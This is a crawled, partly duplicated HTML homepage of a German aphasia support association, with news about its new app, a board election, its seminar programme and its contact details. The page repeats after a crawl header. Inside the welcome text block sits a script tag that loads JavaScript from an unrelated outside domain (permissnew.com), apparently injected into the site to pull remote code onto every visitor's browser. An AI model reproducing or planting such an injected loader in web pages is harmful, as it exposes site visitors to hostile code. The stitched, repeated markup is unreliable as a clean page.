<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.tooltip.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.tooltip.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
